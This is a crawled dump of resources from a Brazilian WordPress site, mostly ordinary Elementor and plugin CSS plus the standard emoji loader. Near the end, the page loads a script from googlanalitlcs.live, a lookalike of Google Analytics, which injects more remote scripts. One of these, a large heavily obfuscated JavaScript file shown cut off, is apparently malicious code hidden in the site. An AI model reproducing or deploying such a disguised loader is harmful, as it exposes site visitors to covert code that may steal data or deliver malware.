<script defer id="stratum-frontend-js-js-extra" src="[data-uri]"></script> <script defer src="https://eusouhands.com.br/wp-content/plugins/stratum/assets/js/frontend.min.js?ver=1.6.0" id="stratum-frontend-js-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eusouhands.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eusouhands.com.br/wp-includes/js/wp-emoji-loader.min.js</script> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://eusouhands.com.br/wp-content/cache/autoptimize/autoptimize_single_58d5bee42d8bab4ce786c04044fb57ce.php?ver=1769189144
body_size: 1194
content:
.elementor-2931 .elementor-element.elementor-element-33160145:not(.elementor-motion-effects-element-type-background),.elementor-2931 .elementor-element.elementor-element-33160145>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("https://eusouhands.com.br/wp-content/uploads/2022/12/pexels-photomix-company-212372-1-1.jpg");background-position:0 -85px;background-repeat:no-repeat;background-size:cover}.elementor-2931 .elementor-element.elementor-element-33160145>.elementor-background-overlay{background-color:var(--e-global-color-af309db);opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-2931 .elementor-element.elementor-element-33160145>.elementor-container{max-width:1200px;min-height:450px}.elementor-2931 .elementor-element.elementor-element-33160145{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2931 .elementor-element.elementor-element-199fcc69>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-2931 .elementor-element.elementor-element-12afaf88{text-align:center}.elementor-2931 .elementor-element.elementor-element-12afaf88 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:80px;font-weight:900;text-transform:capitalize;font-style:italic;line-height:1em;letter-spacing:1px;text-shadow:1px 1px 1px rgba(0,0,0,.3);color:var(--e-global-color-4ebd523)}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-2931 .elementor-element.elementor-element-45e4b15c .elementor-button{background-color:var(--e-global-color-4ebd523);font-family:"Lato",Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;font-style:italic;text-decoration:none;line-height:1em;fill:var(--e-global-color-92aa442);color:var(--e-global-color-92aa442);border-radius:3em;padding:15px 45px}.elementor-2931 .elementor-element.elementor-element-45e4b15c .elementor-button:hover,.elementor-2931 .elementor-element.elementor-element-45e4b15c .elementor-button:focus{background-color:var(--e-global-color-92aa442);color:var(--e-global-color-4ebd523)}.elementor-2931 .elementor-element.elementor-element-45e4b15c .elementor-button:hover svg,.elementor-2931 .elementor-element.elementor-element-45e4b15c .elementor-button:focus svg{fill:var(--e-global-color-4ebd523)}.elementor-2931 .elementor-element.elementor-element-66a7aa33{--display:flex;--min-height:50vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px}.elementor-widget-nested-tabs.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs[data-touch-mode=false]>.e-n-tabs-heading>.e-n-tab-title[aria-selected=false]:hover{background:var(--e-global-color-accent)}.elementor-widget-nested-tabs.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs>.e-n-tabs-heading>.e-n-tab-title[aria-selected=true],.elementor-widget-nested-tabs.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs[data-touch-mode=true]>.e-n-tabs-heading>.e-n-tab-title[aria-selected=false]:hover{background:var(--e-global-color-accent)}.elementor-widget-nested-tabs.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs>.e-n-tabs-heading>:is(.e-n-tab-title>.e-n-tab-title-text,.e-n-tab-title){font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-2931 .elementor-element.elementor-element-24e91ef8{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-gallery{--galleries-title-color-normal:var(--e-global-color-primary);--galleries-title-color-hover:var(--e-global-color-secondary);--galleries-pointer-bg-color-hover:var(--e-global-color-accent);--gallery-title-color-active:var(--e-global-color-secondary);--galleries-pointer-bg-color-active:var(--e-global-color-accent)}.elementor-widget-gallery .elementor-gallery-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-2931 .elementor-element.elementor-element-530c7ab .e-gallery-item:hover .elementor-gallery-item__overlay,.elementor-2931 .elementor-element.elementor-element-530c7ab .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,.5)}.elementor-2931 .elementor-element.elementor-element-530c7ab{--image-transition-duration:.8s;--overlay-transition-duration:.8s;--content-text-align:center;--content-padding:20px;--content-transition-duration:.8s;--content-transition-delay:.8s}.elementor-2931 .elementor-element.elementor-element-17e7e10a{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-2931 .elementor-element.elementor-element-9fe8102 .e-gallery-item:hover .elementor-gallery-item__overlay,.elementor-2931 .elementor-element.elementor-element-9fe8102 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,.5)}.elementor-2931 .elementor-element.elementor-element-9fe8102{--image-transition-duration:.8s;--overlay-transition-duration:.8s;--content-text-align:center;--content-padding:20px;--content-transition-duration:.8s;--content-transition-delay:.8s}.elementor-2931 .elementor-element.elementor-element-75386627{--n-tabs-heading-wrap:wrap;--n-tabs-heading-overflow-x:initial;--n-tabs-title-white-space:initial;--n-tabs-title-gap:10px;--n-tabs-gap:30px;--n-tabs-title-border-radius:5em;--n-tabs-title-padding-top:10px;--n-tabs-title-padding-right:30px;--n-tabs-title-padding-bottom:10px;--n-tabs-title-padding-left:30px;--n-tabs-title-font-size:14px;--n-tabs-title-color:var(--e-global-color-4ebd523);--n-tabs-title-color-active:var(--e-global-color-92aa442)}.elementor-2931 .elementor-element.elementor-element-75386627>.elementor-widget-container>.e-n-tabs>.e-n-tabs-heading>.e-n-tab-title[aria-selected=false]:not(:hover){background:var(--e-global-color-af309db)}.elementor-2931 .elementor-element.elementor-element-75386627.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs[data-touch-mode=false]>.e-n-tabs-heading>.e-n-tab-title[aria-selected=false]:hover{background:var(--e-global-color-92aa442);border-style:solid;border-width:2px;border-color:var(--e-global-color-af309db)}.elementor-2931 .elementor-element.elementor-element-75386627.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs>.e-n-tabs-heading>.e-n-tab-title[aria-selected=true],.elementor-2931 .elementor-element.elementor-element-75386627.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs[data-touch-mode=true]>.e-n-tabs-heading>.e-n-tab-title[aria-selected=false]:hover{background:var(--e-global-color-4ebd523);border-style:solid;border-width:2px}.elementor-2931 .elementor-element.elementor-element-75386627.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs>.e-n-tabs-heading>.e-n-tab-title[aria-selected=false]:not(:hover){border-style:solid;border-width:2px;border-color:var(--e-global-color-af309db)}.elementor-2931 .elementor-element.elementor-element-75386627.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs>.e-n-tabs-heading>:is(.e-n-tab-title>.e-n-tab-title-text,.e-n-tab-title){font-family:"Lato",Sans-serif;font-weight:500}.elementor-2931 .elementor-element.elementor-element-fca2a5e{--display:flex;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px}.elementor-2931 .elementor-element.elementor-element-dd211e0 .elementor-button{background-color:var(--e-global-color-92aa442);font-family:"Lato",Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;font-style:italic;text-decoration:none;line-height:1em;fill:var(--e-global-color-4ebd523);color:var(--e-global-color-4ebd523);border-radius:3em;padding:15px 45px}.elementor-2931 .elementor-element.elementor-element-dd211e0 .elementor-button:hover,.elementor-2931 .elementor-element.elementor-element-dd211e0 .elementor-button:focus{background-color:var(--e-global-color-92aa442);color:var(--e-global-color-4ebd523)}.elementor-2931 .elementor-element.elementor-element-dd211e0 .elementor-button:hover svg,.elementor-2931 .elementor-element.elementor-element-dd211e0 .elementor-button:focus svg{fill:var(--e-global-color-4ebd523)}:root{--page-title-display:none}@media(min-width:768px){.elementor-2931 .elementor-element.elementor-element-66a7aa33{--content-width:1200px}}@media(max-width:1024px){.elementor-2931 .elementor-element.elementor-element-33160145:not(.elementor-motion-effects-element-type-background),.elementor-2931 .elementor-element.elementor-element-33160145>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-position:0 0}}@media(max-width:767px){.elementor-2931 .elementor-element.elementor-element-33160145:not(.elementor-motion-effects-element-type-background),.elementor-2931 .elementor-element.elementor-element-33160145>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-position:0 0}}@media(min-width:1025px){.elementor-2931 .elementor-element.elementor-element-33160145:not(.elementor-motion-effects-element-type-background),.elementor-2931 .elementor-element.elementor-element-33160145>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-attachment:scroll}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://eusouhands.com.br/wp-content/cache/autoptimize/autoptimize_single_256ecc4ee619af6c7d48f8b313dbdb78.php?ver=1769188679
body_size: 442
content:
.elementor-4298 .elementor-element.elementor-element-c2709b1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:30px;--padding-right:30px}.elementor-4298 .elementor-element.elementor-element-c2709b1:not(.elementor-motion-effects-element-type-background),.elementor-4298 .elementor-element.elementor-element-c2709b1>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-92aa442)}.elementor-4298 .elementor-element.elementor-element-cb03b9f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-4298 .elementor-element.elementor-element-97d45d0{text-align:left}.elementor-4298 .elementor-element.elementor-element-97d45d0 img{width:87%}.elementor-4298 .elementor-element.elementor-element-68e1bc4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-4298 .elementor-element.elementor-element-ca8c08e .elementor-menu-toggle{margin:0 auto}.elementor-4298 .elementor-element.elementor-element-ca8c08e .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-4ebd523);fill:var(--e-global-color-4ebd523)}.elementor-4298 .elementor-element.elementor-element-ca8c08e .elementor-nav-menu--main .elementor-item:hover,.elementor-4298 .elementor-element.elementor-element-ca8c08e .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-4298 .elementor-element.elementor-element-ca8c08e .elementor-nav-menu--main .elementor-item.highlighted,.elementor-4298 .elementor-element.elementor-element-ca8c08e .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-4ebd523);fill:var(--e-global-color-4ebd523)}.elementor-4298 .elementor-element.elementor-element-ca8c08e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-4298 .elementor-element.elementor-element-ca8c08e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-4ebd523)}.elementor-4298 .elementor-element.elementor-element-ca8c08e .e--pointer-framed .elementor-item:before,.elementor-4298 .elementor-element.elementor-element-ca8c08e .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-4ebd523)}.elementor-4298 .elementor-element.elementor-element-ca8c08e .elementor-nav-menu--dropdown a,.elementor-4298 .elementor-element.elementor-element-ca8c08e .elementor-menu-toggle{color:var(--e-global-color-4ebd523)}.elementor-4298 .elementor-element.elementor-element-ca8c08e .elementor-nav-menu--dropdown{background-color:var(--e-global-color-92aa442)}.elementor-4298 .elementor-element.elementor-element-ca8c08e .elementor-nav-menu--dropdown a:hover,.elementor-4298 .elementor-element.elementor-element-ca8c08e .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4298 .elementor-element.elementor-element-ca8c08e .elementor-nav-menu--dropdown a.highlighted,.elementor-4298 .elementor-element.elementor-element-ca8c08e .elementor-menu-toggle:hover{color:var(--e-global-color-4ebd523)}.elementor-4298 .elementor-element.elementor-element-ca8c08e .elementor-nav-menu--dropdown a:hover,.elementor-4298 .elementor-element.elementor-element-ca8c08e .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4298 .elementor-element.elementor-element-ca8c08e .elementor-nav-menu--dropdown a.highlighted{background-color:var(--e-global-color-92aa442)}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(min-width:768px){.elementor-4298 .elementor-element.elementor-element-cb03b9f{--width:20%}.elementor-4298 .elementor-element.elementor-element-68e1bc4{--width:100%}}@media(max-width:767px){.elementor-4298 .elementor-element.elementor-element-c2709b1{--gap:20px 0px;--row-gap:20px;--column-gap:0px}.elementor-4298 .elementor-element.elementor-element-cb03b9f{--gap:20px 0px;--row-gap:20px;--column-gap:0px}.elementor-4298 .elementor-element.elementor-element-97d45d0 img{width:46%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://eusouhands.com.br/wp-content/cache/autoptimize/autoptimize_single_ea745e75370bea31ac977052c384b0c7.php?ver=1769188679
body_size: 80
content:
.elementor-4323 .elementor-element.elementor-element-2c88d40{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-4323 .elementor-element.elementor-element-2c88d40:not(.elementor-motion-effects-element-type-background),.elementor-4323 .elementor-element.elementor-element-2c88d40>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-92aa442)}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-4323 .elementor-element.elementor-element-0d4dfa3>.elementor-widget-container{padding:50px 0}.elementor-4323 .elementor-element.elementor-element-0d4dfa3{text-align:center}.elementor-4323 .elementor-element.elementor-element-0d4dfa3 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:600;color:var(--e-global-color-4ebd523)}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}

--- FILE ---
content_type: text/css
request_url: https://eusouhands.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.2
body_size: 1706
content:
:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:joinchat_show .5s cubic-bezier(.18,.89,.32,1.28) 10ms both;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);-webkit-user-select:none;-moz-user-select:none;user-select:none;touch-action:manipulation;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:rgb(0 0 0/0)}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{display:block;transform:scaleX(1)}.joinchat--left{right:auto;left:var(--sep)}.joinchat--noanim{animation:none}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico) 50%/60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background-color .2s linear}.joinchat__button:hover{background-color:#128c7e}.joinchat__button:active{background-color:#128c7e;transition:none}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button__ico{position:absolute;inset:0;display:flex;border-radius:50%;overflow:hidden;color:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%)/clamp(70%,var(--bw)*1000%,100%))!important}.joinchat__button__ico svg{width:var(--ico-size,100%);height:var(--ico-size,100%);margin:calc((100% - var(--ico-size, 1))/2)}.joinchat__button:has(.joinchat__button__ico){background:hsl(var(--ch) var(--cs) var(--cl));box-shadow:1px 6px 24px 0 hsl(var(--ch) var(--cs) calc(var(--cl) - 10%)/24%)}.joinchat__button:has(.joinchat__button__ico):active,.joinchat__button:has(.joinchat__button__ico):hover{background:hsl(var(--ch) var(--cs) calc(var(--cl) + 20%))}.joinchat__button__image{position:absolute;inset:1px;border-radius:50%;overflow:hidden;opacity:0}.joinchat__button__image img,.joinchat__button__image video{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.joinchat--show .joinchat__button__image{animation:joinchat_image_loop 20s linear 5s infinite normal both}.joinchat--img .joinchat__button__image{opacity:1;animation:none}.joinchat__tooltip{position:absolute;top:calc(var(--h) - 16px);right:calc(var(--s) + 16px);max-width:calc(100vw - var(--s) - 45px);height:32px;padding:0 14px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);line-height:31px;white-space:nowrap;opacity:0;transition:opacity .3s ease-out .4s;filter:drop-shadow(0 1px 4px rgba(0,0,0,.4));pointer-events:none}.joinchat__tooltip:after{content:"";display:block;position:absolute;top:10px;right:-6px;border:8px solid transparent;border-width:6px 0 6px 8px;border-left-color:#fff}.joinchat__tooltip div{width:-moz-max-content;width:max-content;max-width:100%;overflow:hidden;text-overflow:ellipsis}.joinchat--tooltip .joinchat__tooltip{animation:joinchat_tootlip 20s linear 5s 1 normal both}.joinchat--left .joinchat__tooltip{right:auto;left:calc(var(--s) + 16px)}.joinchat--left .joinchat__tooltip:after{left:-6px;right:auto;border-color:transparent;border-width:6px 8px 6px 0;border-right-color:#fff}.joinchat__qr{position:absolute;z-index:2;bottom:calc(var(--s) + 24px);right:8px;display:none;flex-direction:column-reverse;width:228px;min-height:200px;padding:14px 14px 10px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);text-align:center;white-space:nowrap;filter:drop-shadow(0 1px 4px rgba(0,0,0,.4));animation:joinchat_badge_in .4s cubic-bezier(.11,.84,.83,1.01) .5s both;pointer-events:none}.joinchat__qr:after{content:"";display:block;position:absolute;bottom:-6px;right:calc(var(--h) - 6px);border:8px solid transparent;border-width:8px 6px 0;border-top-color:#fff}.joinchat--left .joinchat__qr{left:8px;right:auto}.joinchat--left .joinchat__qr:after{left:calc(var(--h) - 6px);right:auto}.joinchat__qr div{font-size:14px;color:#4a4a4a;overflow:hidden;text-overflow:ellipsis}.joinchat__qr canvas{display:block;width:200px;height:200px;margin:0;image-rendering:pixelated}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translate3d(0,50px,0)}to{opacity:1;transform:translateZ(0)}}@keyframes joinchat_image_loop{0%{opacity:0}3%,20%{opacity:1}25%,to{opacity:0}}@keyframes joinchat_tootlip{0%{opacity:0;transform:scaleY(0)}1%,20%{opacity:1;transform:scaleX(1)}25%,to{opacity:0;transform:scaleX(1)}}.joinchat__woo-btn__wrapper{clear:both}.joinchat__woo-btn{--s:40px;display:inline-block;box-sizing:border-box;height:var(--s);max-width:100%;padding:0 calc(var(--s)/2) 0 var(--s);background:#25d366 var(--joinchat-ico) calc(var(--s)*0.2) 50% no-repeat;background-size:calc(var(--s)*0.6);color:#fff;border-radius:calc(var(--s)/2);font:700 normal calc(var(--s)*0.35)/var(--s) var(--joinchat-font);white-space:nowrap;text-overflow:ellipsis;overflow:hidden;cursor:pointer;transition:background-color .2s}.joinchat__woo-btn:empty{padding-right:0}.joinchat__woo-btn:hover{background-color:#128c7e}@media (orientation:landscape) and (height >= 481px),(orientation:portrait) and (width >= 481px){.joinchat--mobile{display:none!important}}@media (width <= 767px){.joinchat--footer-bar{--bottom:76px!important}}@media (orientation:landscape) and (height <= 480px),(width <= 480px){.joinchat{--sep:6px}}@media (hover:hover){.joinchat__button:hover .joinchat__tooltip{opacity:1;animation:none;transition:opacity .2s}.joinchat--btn .joinchat__button:hover~.joinchat__qr{display:flex}}@media (prefers-reduced-motion){.joinchat{animation:none}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.live/t.js?site=8b27ad830c5f437dd1f1881a76c07c10
body_size: 177
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.97209e731cd3.js");l("/t.5e547907fae1.js","8b27ad830c5f437dd1f1881a76c07c10");})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.live/ext.97209e731cd3.js
body_size: 74067
content:
function _0x41e4(){const _0x16b8a6=['7jMe66om7zwy7is47jQu','y3jLyxrLrwXLBwvUDa','EwPACwq','C2vSzwn0','2ytzHsdyQTMd2yxzHcdyP9Me2kRyRDMc2yi','oYbWyxrOps87ifnHBwvtAxrLpuXHEa','vM91CYbVyNnLCNzLCMv6igv0igfJy2vWDgvYzxOGoG','0jlrI9c/0l7qU9c90lJrGTc1ingn0ylqUa','2kFyTTI62lCG2lNzHnMjinIY2leG2kFzHnIQ2k3zGTMcinMe2ytzHDIQ2kFyQnI52kKU','ven6BxG','[base64]','pc9ZCgfUpGOGicaGicaGicaGica8C3bHBIbJBgfZCZ0IzMTYyY12zxjPzNL3Aw4TAgvHzgvYlxrLEhqTBwvKAxvTigzRCMmTBs1WigzRCMmTyMXVy2SIpG','EvzhBvy','v2LUzg93CYb0DCwFDsa','s29WAwvYzw4Gu2LLigrPzxnLBIbdB2rLoIa8y29KzsbJBgfZCZ0IzMTYyY1JB2rLiJ57q09erx08l2nVzgu+','weHuwK8','rg/eN3j1Bge','y2XPCgjVyxjK','rg/eN3j1BgfTysbWzw5JzxjLC2LUzguGpgi+q3rYBdWVyJ4GkYa8yJ5wpc9IpIb0DCwFBgfYXlfUysbIyxpeSw4U','r3bbq00','4ksQ4kwc4ksW4ks+iocKLEcKSocLH+cKGG','swnOigjPBIbRzwLUifjVyM90zxi','CufUAxu','qUg6Ow4Gy2JgSgeGAg/dOg4GDgJdOg5OihJdOwmGBwLUAa','tM9JzwW','y29UzMLYBvrLEhq','reP1sg8','ssDTig5VDcbHihjVyM90','C2v0u2vSzwn0Aw9UuMfUz2u','C3rLCdm','0k8G0l3qTsdrGnc+0lhqVTgc','DxnLCKfNzw50','C2vHCMnO','zMTYyY1MB290zxiTDgv4Da','6AQm6k+b5Q2L6AQK','C3r5Bgu','ufzgvuS','ExvL','2kpzHTINinMe2lpyQI